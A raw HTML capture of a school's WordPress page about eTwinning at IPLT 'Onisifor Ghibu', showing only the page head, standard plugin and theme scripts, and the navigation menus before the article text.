

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liceul-ghibu.com/etwinning-in-iplt-onisifor-ghibu/
body_size: 62009
content:
<!DOCTYPE html>
<html lang="ro-RO" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://liceul-ghibu.com/xmlrpc.php">
	
	<title>eTwinning în IPLT „Onisifor Ghibu” &#8211; Instituția Publică Liceul Teoretic „Onisifor Ghibu”</title>
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Instituția Publică Liceul Teoretic „Onisifor Ghibu” &raquo; Flux" href="https://liceul-ghibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituția Publică Liceul Teoretic „Onisifor Ghibu” &raquo; Flux comentarii" href="https://liceul-ghibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Instituția Publică Liceul Teoretic „Onisifor Ghibu” &raquo; eTwinning în IPLT „Onisifor Ghibu”" href="https://liceul-ghibu.com/etwinning-in-iplt-onisifor-ghibu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/liceul-ghibu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://liceul-ghibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900,400%7COpen+Sans:300,400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://liceul-ghibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='edr-base-css'  href='https://liceul-ghibu.com/wp-content/plugins/educator/assets/public/css/base.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.3.61' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.3.61' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://liceul-ghibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://liceul-ghibu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://liceul-ghibu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://liceul-ghibu.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='univero-theme-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:300,400,500,700,900|Montserrat:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='univero-woocommerce-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/css/woocommerce.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='univero-template-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='univero-template-inline-css' type='text/css'>
/* check second color *//* check accent color *//* button background *//* button background hover *//* Body Font *//* seting background main */body,p,.ui-autocomplete.ui-widget-content li .name a,.counters .counter,.widget-features-box.default .ourservice-heading,.widget-features-box.default .readmore,#reviews .title-info,.entry-tags-list,#commentform .input-title,.post-grid-v3 .date,.ninzio-sidebar .post-widget .blog-title,.ninzio-sidebar .post-widget h6,.widget-quicklink-menu .quicklink-heading,.terms-list,.edr-course .edr-teacher .description .author-title,.edr-course-list-simple .edr-course__price,.widget-title-special .edr-buy-widget__link,.widget-special-features .widget-price .price-label,.widget-special-features .widget-price .edr-buy-widget__price,.detail-post .edr_course .course-socials-bookmark .course-bookmark .ninzio-bookmark-add,.detail-post .edr_course .course-socials-bookmark .course-bookmark .ninzio-bookmark-added,.detail-post .edr_course .course-socials-bookmark .course-bookmark .ninzio-bookmark-not-login,.list-instructors .redmore,.send-message-instructor-form input:not(.btn),.send-message-instructor-form textarea,.single-tribe_events .event-meta h3,.single-tribe_events .times>div{}/* seting heading font */.form-control,.widget .widget-title,.widget .widgettitle,.widget .widget-heading,.list-tab-v1>li>a,h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6,.tagcloud a,.ninzio-footer ul>li>a,.widget-counters .counter-wrap,.navbar-nav>li>a,.navbar-nav .dropdown-menu>li>a,.ninzio-header .contact-information .box-content,.ninzio-teacher-inner .job,.testimonials-body .info,.title,.name,.navbar-nav .dropdown-menu .menu-megamenu-container ul>li>a,.edr-course .edr-teacher,.widget-course-categories .category-wrapper .label,.widget-course-categories .category-wrapper .title,.widget-counters .counter-wrap,.widget-counters .title,.edr-course-list .entry-info li span,.ninzio-teacher-inner .job,#course-review .comment .ninzio-author,.course-features,.detail-post .edr_course .info-meta .title,.edr-membership .edr-buy-widget__link,.edr-membership .edr-membership-buy-link,.edr_membership .edr-buy-widget__link,.edr_membership .edr-membership-buy-link,.edr-membership-wrapper .edr-membership__price,.tribe-events-list.event-list .entry-date-wrapper,.tribe-events-list.event-grid .entry-date-wrapper,.detail-post .edr_course .info-meta .course-review .rating-count,.edr-course-grid .entry-info .edr-registered,.edr-course-grid .entry-info .edr-comments,.tabs-v1 .nav-tabs li,.nav.tabs-product1>li>a,.post-navigation .navi,.section-contact .title-contact,.ninzio-pagination,.entry-date,.edr-course .edr-teacher,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label,.ninzio-topbar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu > li > a,#review_form .comment-form input,#review_form .comment-form textarea,.edr-course .edr-course__price,.ninzio-header .ninzio-search-form .ninzio-search,.navbar-nav>li>a,.newletters-1 .widgettitle,.ninzio-header .top-cart .mini-cart .cart-icon .count,.navbar-nav .dropdown-menu>li>a,.ninzio-header .contact-information .box-content,.navbar-nav .dropdown-menu .menu-megamenu-container ul>li>a,.header-mobile .top-cart .ninzio-topcart-mobile .mini-cart,.navbar-offcanvas .navbar-nav li>a,.header-mobile .ninzio-search-form .ninzio-search,.page-404 .big-font,.widget-newletter input,.detail-post .ninzio-social-share strong,.detail-post .entry-tag strong,.detail-post .entry-tag a{}/* seting Button Font */.btn,.button, button, input[type=submit], button[type=submit],.edr-buy-widget__link,.readmore,.rev-btn,.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title,#review_form .comment-form input#submit,.comment-list .comment-reply-link,.detail-post .edr_course .info-meta .edr-buy-widget__link,#tribe-events .tribe-events-button,.tribe-events-button,.edr-membership-buy-link{}
</style>
<link rel='stylesheet' id='univero-style-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomes-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-univero-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/css/font-univero.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-univero-content-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/css/font-univero-content.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://liceul-ghibu.com/wp-content/themes/univero/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Regret, acest produs nu este disponibil. Te rog alege altceva.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.4"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://liceul-ghibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-cfasync="false" src='https://liceul-ghibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.4'></script>
<script type='text/javascript' data-cfasync="false" src='https://liceul-ghibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.4'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.3.61'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_search":"C\u0103utare"};
/* ]]> */
</script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.3.61'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.3.61'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Aceasta nu este o adres\u0103 de email valid\u0103.","bwg_search_result":"Nu exista imagini care se potrivesc dvs. de c\u0103utare."};
/* ]]> */
</script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.3.61'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https:\/\/liceul-ghibu.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyAgLtmIukM56mTfet5MEoPsng51Ws06Syc&#038;ver=4.8.25'></script>
<script type='text/javascript' src='https://liceul-ghibu.com/wp-content/themes/univero/js/gmap3.js?ver=4.8.25'></script>
<meta name="generator" content="Powered by LayerSlider 6.6.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://liceul-ghibu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liceul-ghibu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://liceul-ghibu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel="canonical" href="https://liceul-ghibu.com/etwinning-in-iplt-onisifor-ghibu/" />
<link rel='shortlink' href='https://liceul-ghibu.com/?p=3414' />
<link rel="alternate" type="application/json+oembed" href="https://liceul-ghibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliceul-ghibu.com%2Fetwinning-in-iplt-onisifor-ghibu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://liceul-ghibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliceul-ghibu.com%2Fetwinning-in-iplt-onisifor-ghibu%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://liceul-ghibu.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://liceul-ghibu.com/wp-content/uploads/2017/11/cropped-logo_ghibu_new-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://liceul-ghibu.com/wp-content/uploads/2017/11/cropped-logo_ghibu_new-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://liceul-ghibu.com/wp-content/uploads/2017/11/cropped-logo_ghibu_new-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://liceul-ghibu.com/wp-content/uploads/2017/11/cropped-logo_ghibu_new-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3414 single-format-standard woocommerce-no-js ninzio-body-loading image-lazy-loading wpb-js-composer js-comp-ver-5.7 vc_responsive">
	<div class="ninzio-page-loading">
	  	<div id="loader"></div>
	  	<div class="loader-section section-left"></div>
	  	<div class="loader-section section-right"></div>
	</div>
<div id="wrapper-container" class="wrapper-container">

	<div id="ninzio-header-mobile" class="header-mobile hidden-lg hidden-md  clearfix">
    <div class="container">
        <div class="header-mobile-top clearfix">
            <div class="logo-mobile-wrapper">
                
                                    <div class="logo logo-theme">
                        <a href="https://liceul-ghibu.com/" >
                            <img src="https://liceul-ghibu.com/wp-content/themes/univero/images/logo-mobile.png" alt="Instituția Publică Liceul Teoretic „Onisifor Ghibu”">
                        </a>
                    </div>
                            </div>
            <div class="site-mobile-actions">
                <div class="active-mobile">
                    <button data-toggle="offcanvas" class=" icon-theme icon-theme--large icon-theme--gray btn-offcanvas btn-toggle-canvas offcanvas" type="button">
                       <i class="univero-menu"></i>
                    </button>
                </div>
            </div>            
        </div>
    </div>
    <div id="ninzio-mobile-menu" class="ninzio-offcanvas"> 
    <div class="ninzio-offcanvas-body">
        
        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-576" class="has-submenu menu-item-576"><a href="#">Despre noi</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
<ul class="sub-menu">
	<li id="menu-item-577" class="has-submenu menu-item-577"><a href="https://liceul-ghibu.com/despre-noi/">Despre noi</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-578" class="menu-item-578"><a href="https://liceul-ghibu.com/despre-noi/conducerea/">Conducerea</a></li>
		<li id="menu-item-579" class="menu-item-579"><a href="https://liceul-ghibu.com/despre-noi/infrastructura/">Infrastructură</a></li>
	</ul>
</li>
	<li id="menu-item-3693" class="has-submenu menu-item-3693"><a href="https://liceul-ghibu.com/transparenta-decizionala/">Transparența decizională</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-5338" class="menu-item-5338"><a href="https://liceul-ghibu.com/transparenta-decizionala/buget-transparent/">Buget transparent</a></li>
		<li id="menu-item-5337" class="menu-item-5337"><a href="https://liceul-ghibu.com/transparenta-decizionala/achizitii-publice/">Achiziții publice</a></li>
		<li id="menu-item-5336" class="menu-item-5336"><a href="https://liceul-ghibu.com/transparenta-decizionala/declaratii-de-raspundere-manageriala/">Declarații de răspundere managerială</a></li>
		<li id="menu-item-5335" class="menu-item-5335"><a href="https://liceul-ghibu.com/transparenta-decizionala/rapoarte/">Rapoarte</a></li>
		<li id="menu-item-5334" class="menu-item-5334"><a href="https://liceul-ghibu.com/transparenta-decizionala/informatii-publice/">Informații publice</a></li>
	</ul>
</li>
	<li id="menu-item-594" class="menu-item-594"><a href="https://liceul-ghibu.com/linkuri-utile/">Linkuri utile</a></li>
</ul>
</li>
<li id="menu-item-581" class="has-submenu menu-item-581"><a href="#">Informații</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
<ul class="sub-menu">
	<li id="menu-item-2505" class="menu-item-2505"><a href="https://liceul-ghibu.com/informatii/documente-oficiale/">Documente</a></li>
	<li id="menu-item-582" class="has-submenu menu-item-582"><a href="https://liceul-ghibu.com/informatii/oferta-scolara/">Oferta școlară</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item-583"><a href="https://liceul-ghibu.com/informatii/inscrieri/">Înscrieri</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4532" class="has-submenu menu-item-4532"><a href="https://liceul-ghibu.com/orarul/">Orar</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
<ul class="sub-menu">
	<li id="menu-item-4540" class="menu-item-4540"><a href="https://liceul-ghibu.com/orarul/orarul-elevilor/">Orarul elevilor</a></li>
	<li id="menu-item-4539" class="menu-item-4539"><a href="https://liceul-ghibu.com/orarul/orarul-tezelor-semestriale/">Orarul tezelor semestriale</a></li>
</ul>
</li>
<li id="menu-item-2369" class="has-submenu menu-item-2369"><a href="https://liceul-ghibu.com/noutati-si-evenimente/">Noutăți și evenimente</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item-593"><a href="https://liceul-ghibu.com/parteneriate/">Parteneriate</a></li>
</ul>
</li>
<li id="menu-item-612" class="has-submenu menu-item-612"><a href="#">Galerie</a> <span class="icon-toggle"><i class="univero-arrow-bottom"></i></span>
<ul class="sub-menu">
	<li id="menu-item-614" class="menu-item-614"><a href="https://liceul-ghibu.com/galerie/foto/">FOTO</a></li>
	<li id="menu-item-615" class="menu-item-615"><a href="https://liceul-ghibu.com/galerie/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-590" class="menu-item-590"><a href="https://liceul-ghibu.com/contacte/">Contacte</a></li>
<li id="menu-item-3748" class="menu-item-3748"><a href="https://liceul-ghibu.com/practici-etwinning/">Practici eTwinning</a></li>
<li id="menu-item-4544" class="menu-item-4544"><a href="https://liceul-ghibu.com/activitatea-consiliului-elevilorelevelor/">Activitatea consiliului elevilor/elevelor</a></li>
<li id="menu-item-3498" class="menu-item-3498"><a href="https://liceul-ghibu.com/informatii/siguranta-online/">Siguranța online</a></li>
</ul></div>        </nav>
        
        <div class="ninzio-search-form">
	<form action="https://liceul-ghibu.com/" method="get">
	  	<input type="text" placeholder="Search" name="s" class="ninzio-search"/>
		<button type="submit" class="button-search btn"><i class="univero-magnifier1"></i></button>
		
	</form>
</div>
                    <div class="top-cart">
                <div class="ninzio-topcart ninzio-topcart-mobile">
    <div class="dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span class="text-skin cart-icon">            	
                              
                <span class="total-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span>
                <span class="icon"><i class="univero-shop3"></i></span>
            </span>
        </a>            
        <div class="dropdown-menu">
            <div class="widget_shopping_cart_content">
            </div>
        </div>
    </div>
</div>            </div>
                
                    <!--
            <div class="widget-area" role="complementary">
                            </div>
        -->
        
        <ul class="mobile-social-links list-inline list-unstyled">
                                    <li class="social-item"><a href=""><i class=""></i></a></li>
                                </ul>
    </div>
</div></div>
		<header id="ninzio-header" class="site-header ninzio-header header-v1 hidden-sm hidden-xs " role="banner">
    <div class="headertop ">
        <div class="header-main clearfix ">
            <div class="container">
                <div class="header-container">
                    <div class="header-inner">
                        <div class="header-inner-wrapper clearfix">
                        <!-- LOGO -->
                            <div class="header-logo pull-left">
                                <div class="logo-in-theme text-center">
                                    
    <div class="logo logo-theme">
        <a href="https://liceul-ghibu.com/" >
            <img src="https://liceul-ghibu.com/wp-content/themes/univero/images/logo.jpg" alt="Instituția Publică Liceul Teoretic „Onisifor Ghibu”">
        </a>
    </div>
                                </div>
                            </div>
                            <div class="header-meta pull-left">
                                                            </div>
                            <div class="header-actions pull-right">

                            </div>
                        </div>
                    </div>
                    <div class="header-menu">
                                                    <div class="main-menu">
                                <nav data-duration="400" class="hidden-xs hidden-sm ninzio-megamenu slide animate navbar" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="dropdown menu-item-576 aligned-"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Despre noi<i class="univero-arrow-right"></i></a>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-577 aligned-"><a href="https://liceul-ghibu.com/despre-noi/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Despre noi<i class="univero-arrow-right"></i></a>
	<ul class="dropdown-menu">
		<li class="menu-item-578 aligned-"><a href="https://liceul-ghibu.com/despre-noi/conducerea/">Conducerea</a></li>
		<li class="menu-item-579 aligned-"><a href="https://liceul-ghibu.com/despre-noi/infrastructura/">Infrastructură</a></li>
	</ul>
</li>
